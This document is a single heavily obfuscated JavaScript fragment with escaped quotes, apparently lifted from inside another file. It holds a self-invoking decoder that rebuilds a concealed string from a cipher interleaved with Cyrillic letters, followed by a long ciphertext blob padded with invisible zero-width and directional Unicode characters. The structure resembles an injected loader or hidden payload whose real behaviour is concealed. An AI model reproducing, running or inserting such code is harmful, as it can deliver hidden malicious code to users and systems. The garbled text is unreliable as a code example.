_GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A 